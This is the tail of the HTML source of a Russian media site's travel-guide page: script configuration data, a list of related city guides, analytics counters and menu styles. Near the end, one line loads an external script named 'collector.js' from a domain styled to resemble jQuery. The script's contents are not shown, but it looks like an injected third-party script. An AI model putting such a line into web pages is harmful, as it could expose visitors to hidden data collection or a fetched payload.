\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"160335","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"darya-vilke","editor":"artem-chapaev","category":"longreads","tags":"city:guides:world"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0412\u0438\u043d\u043e, \u0441\u0442\u043e\u043b\u0435\u0442\u043d\u0438\u0439 \u0445\u0430\u043c\u043c\u0430\u043c \u0438&nbsp;\u0444\u043e\u0442\u043e\u0441\u0435\u0441\u0441\u0438\u044f \u043f\u043e\u0441\u0440\u0435\u0434\u0438 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u041f\u0440\u043e\u0432\u0430\u043d\u0441\u0430: <em>13\u00a0\u0438\u0434\u0435\u0439 \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u044f\u043f\u0440\u0435\u043f\u0440\u043e\u0432\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0432\u00a0\u0421\u0430\u043c\u0430\u0440\u043a\u0430\u043d\u0434\u0435<\/em>","link":"\/samarkand-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Samarkand-glav-360x270.jpg"},{"title":"\u041a\u0430\u0439\u044b\u0440\u043b\u044b \u0442\u0430\u043d, \u0410\u043b\u043c\u0430\u0442\u044b! <em>\u041a\u0430\u043a \u0436\u0438\u0442\u044c, \u0445\u043e\u0434\u0438\u0442\u044c \u0432\u00a0\u0433\u043e\u0440\u044b \u0438\u00a0\u0438\u0441\u043a\u0430\u0442\u044c \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u0443 \u0441\u043e\u0432\u0435\u0442\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u043c\u0430 \u0432\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u0435 \u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0430<\/em>","link":"\/almaty-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/10\/Almaty-glav-360x270.jpg"},{"title":"\u0415\u0440\u0435\u0432\u0430\u043d \u0437\u0430&nbsp;48&nbsp;\u0447\u0430\u0441\u043e\u0432: <em>\u0441\u0430\u043c\u044b\u0439 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0433\u0438\u0434 \u043f\u043e\u00a0\u0441\u0442\u043e\u043b\u0438\u0446\u0435 \u0410\u0440\u043c\u0435\u043d\u0438\u0438<\/em>","link":"\/erevan-in-48-hours\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/08\/Erevan-11-360x239.jpeg"},{"title":"\u0412\u0438\u043d\u0435\u0440\u0438\u0448, \u0433\u0435\u043c\u0430\u0439\u043d\u0434\u0435\u0431\u0430\u0443 \u0438&nbsp;\u041a\u043b\u0430\u0434\u0431\u0438\u0449\u0435 \u0431\u0435\u0437\u044b\u043c\u044f\u043d\u043d\u044b\u0445: <em>\u043d\u0435\u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e\u00a0\u0412\u0435\u043d\u0435<\/em>","link":"\/vienna-insider\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Vena-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e&nbsp;\u0422\u0431\u0438\u043b\u0438\u0441\u0438: <em>\u043a\u0430\u043a \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043d\u0430\u043f\u0438\u0442\u044c\u0441\u044f, \u043d\u0430\u0439\u0442\u0438 \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u043b\u0443\u0431\u044b \u0438\u00a0\u0434\u0435\u0448\u0435\u0432\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0435 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430 \u0432\u00a0\u0413\u0440\u0443\u0437\u0438\u0438<\/em>","link":"\/tbilisi-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/11\/Tbilisi-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e&nbsp;\u042d\u0434\u0438\u043d\u0431\u0443\u0440\u0433\u0443: <em>\u043f\u043e\u0435\u0441\u0442\u044c \u0432\u00a0\u043f\u0430\u0440\u043b\u0430\u043c\u0435\u043d\u0442\u0435, \u043f\u043b\u044e\u043d\u0443\u0442\u044c \u0432\u00a0\u0441\u0435\u0440\u0434\u0435\u0447\u043a\u043e \u0438\u00a0\u0441\u0445\u043e\u0434\u0438\u0442\u044c \u043d\u0430\u00a0\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0443\u044e \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044e \u043f\u043e\u00a0\u043c\u0435\u0441\u0442\u0430\u043c \u0438\u0437\u00a0\u00ab\u0413\u0430\u0440\u0440\u0438 \u041f\u043e\u0442\u0442\u0435\u0440\u0430\u00bb<\/em>","link":"\/edinburgh-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/09\/Edinburg-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e&nbsp;\u0421\u0430\u043b\u043e\u043d\u0438\u043a\u0430\u043c, <em>\u0441\u0442\u043e\u043b\u0438\u0446\u0435 \u0441\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u0413\u0440\u0435\u0446\u0438\u0438<\/em>","link":"\/thessaloniki-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Soloniki-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e&nbsp;\u0425\u0435\u043b\u044c\u0441\u0438\u043d\u043a\u0438: <em>\u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u0439 \u0441\u0442\u043e\u043b, \u041f\u0438\u0441\u0430\u044e\u0449\u0438\u0439 \u043c\u0430\u043b\u044c\u0447\u0438\u043a \u0438\u00a0\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u0441\u0430\u0443\u043d\u0430<\/em>","link":"\/helsinki-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/08\/Xelsinki-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e&nbsp;\u0411\u0443\u0434\u0430\u043f\u0435\u0448\u0442\u0443: <em>\u043f\u043e\u0433\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u0432\u00a0\u0410\u0432\u0441\u0442\u0440\u043e-\u0412\u0435\u043d\u0433\u0440\u0438\u044e, \u0436\u0438\u0437\u043d\u044c \u043c\u0435\u0436\u0434\u0443 \u043a\u0443\u043f\u0430\u043b\u044c\u043d\u044f\u043c\u0438 \u0438\u00a0\u043a\u043e\u0444\u0435\u0439\u043d\u044f\u043c\u0438, \u043c\u0435\u0442\u0440\u043e XIX \u0432\u0435\u043a\u0430 \u0438\u00a0\u043d\u043e\u0447\u043d\u044b\u0435 \u043a\u043b\u0443\u0431\u044b \u0441\u00a0\u0441\u0438\u043d\u0430\u0433\u043e\u0433\u0430\u043c\u0438 \u0432\u043f\u0435\u0440\u0435\u043c\u0435\u0448\u043a\u0443<\/em>","link":"\/budapest-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/07\/Budapesht-glav-360x270.jpg"},{"title":"\u041f\u043e\u0434\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043a\u0440\u044b\u0448\u0443, \u043f\u043e\u0435\u0441\u0442\u044c &laquo;\u043f\u0430\u0440\u0438\u043a\u043c\u0430\u0445\u0435\u0440\u0441\u043a\u0443\u044e&raquo; \u0438&nbsp;\u043d\u0430\u043f\u0438\u0442\u044c\u0441\u044f \u0432&nbsp;\u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0444\u0435. <em>\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e\u00a0\u0410\u043c\u0441\u0442\u0435\u0440\u0434\u0430\u043c\u0443<\/em>","link":"\/amsterdam-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/06\/Amsterdam-glav-360x270.jpg"},{"title":"\u041d\u0435\u0430\u043f\u043e\u043b\u044c: <em>\u043a\u0430\u043a \u0434\u0435\u0448\u0435\u0432\u043e \u0441\u044a\u0435\u0437\u0434\u0438\u0442\u044c \u0432\u00a0\u0441\u0430\u043c\u044b\u0439 \u043a\u043e\u043b\u043e\u0440\u0438\u0442\u043d\u044b\u0439 \u0433\u043e\u0440\u043e\u0434 \u0418\u0442\u0430\u043b\u0438\u0438<\/em>","link":"\/neapol-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/06\/Neapol-glav-360x270.jpg"},{"title":"\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u0430\u044f \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0442\u0430\u0442\u0443\u0438\u0440\u043e\u0432\u043a\u0430, \u043a\u0443\u0437\u043d\u0435\u0447\u0438\u043a\u0438 \u0433\u0440\u0438\u043b\u044c \u0438&nbsp;\u043f\u0443\u0441\u0442\u043e\u0439 \u043d\u0435\u0431\u043e\u0441\u043a\u0440\u0435\u0431: <em>\u043d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e\u00a0\u0411\u0430\u043d\u0433\u043a\u043e\u043a\u0443<\/em>","link":"\/bangkok-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/01\/Bankok-glav-360x270.jpg"},{"title":"\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e&nbsp;\u0428\u0430\u043d\u0445\u0430\u044e: <em>\u043a\u0430\u043a \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043f\u043e\u0441\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432\u00a0\u043d\u043e\u0447\u043d\u043e\u043c \u043a\u043b\u0443\u0431\u0435, \u043d\u0430\u0440\u044f\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u00a0Gucci \u0438\u00a0\u043d\u0430\u0439\u0442\u0438 \u00ab\u0414\u0432\u043e\u0439\u043d\u043e\u0435 \u0441\u0447\u0430\u0441\u0442\u044c\u0435\u00bb<\/em>","link":"\/shanghai-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/07\/shangxaj_glav-360x270.jpg"},{"title":"\u041d\u0430\u043f\u0438\u0442\u044c\u0441\u044f \u0432\u0438\u043d\u0430 \u043f\u043e&nbsp;\u0435\u0432\u0440\u043e \u0437\u0430&nbsp;\u043b\u0438\u0442\u0440, \u0437\u0430\u0433\u043b\u044f\u043d\u0443\u0442\u044c \u0432&nbsp;&laquo;\u0433\u043b\u0430\u0437\u0430 \u0434\u044c\u044f\u0432\u043e\u043b\u0430&raquo; \u0438&nbsp;\u043d\u0430\u0439\u0442\u0438 \u0432\u0445\u043e\u0434 \u0432&nbsp;\u0440\u0430\u0439. <em>\u041d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e\u00a0\u0422\u0443\u0440\u0438\u043d\u0443 \u0438\u00a0\u0421\u0435\u0432\u0435\u0440\u043d\u043e\u0439 \u0418\u0442\u0430\u043b\u0438\u0438<\/em>","link":"\/turin-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/05\/turin_glav-360x270.jpg"},{"title":"\u041c\u0443\u0437\u0435\u0439-\u0430\u043d\u0443\u0441, \u0430\u0440\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0432\u043e\u0434\u043a\u0430, \u043d\u043e\u0447\u044c \u0432 \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u0435 \u0438 \u0434\u0435\u043d\u044c \u0432 \u0442\u044e\u0440\u044c\u043c\u0435: <em>\u0432\u0430\u0448 \u043d\u0438\u0449\u0435\u0433\u0438\u0434 \u043f\u043e\u00a0\u0421\u0435\u0443\u043b\u0443<\/em>","link":"\/seoul-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/01\/seul_glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"c3235742b8","time":"1769405762","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
